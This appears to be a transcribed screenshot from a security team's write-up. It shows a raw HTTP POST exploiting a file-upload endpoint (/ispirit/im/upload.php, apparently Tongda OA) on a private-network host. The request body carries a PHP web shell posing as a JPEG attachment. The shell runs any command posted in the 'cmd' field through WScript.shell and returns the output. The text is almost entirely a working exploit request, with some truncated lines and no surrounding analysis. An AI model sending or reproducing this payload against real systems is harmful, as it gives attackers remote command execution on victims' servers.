 1 POST /ispirit/im/upload.php HTTP/1.1
2 Host: 172.16.111.34
3 Cache-Control: no-cache
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) Appl
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=dfgdsfgdsgdf
10 Connection: close
11 Content-Type: multipart/form-data;boundary=----WebKitForm
12 Content-Length: 658
13
14 ------WebKitFormBoundarypyfBh1YB4pV8McGB
15 Content-Disposition: form-data; name="UPLOAD_MODE"
16
17 2
18 ------WebKitFormBoundarypyfBh1YB4pV8McGB
19 Content-Disposition: form-data; name="P"
20
21 123
22 ------WebKitFormBoundarypyfBh1YB4pV8McGB
23 Content-Disposition: form-data; name="DEST_UID"
24
25 1
26 ------WebKitFormBoundarypyfBh1YB4pV8McGB
27 Content-Disposition: form-data; name="ATTACHMENT"; filena
28 Content-Type: image/jpeg
29
30 <?php
31 $command=$_POST['cmd'];
32 $wsh = new COM('WScript.shell');
33 $exec = $wsh->exec("cmd /c ".$command);
34 $stdout = $exec->StdOut();
35 $stroutput = $stdout->ReadAll();
36 echo $stroutput;
37 ?>
Tide安全团队
38 ------WebKitFormBoundarypyfBh1YB4pV8McGB--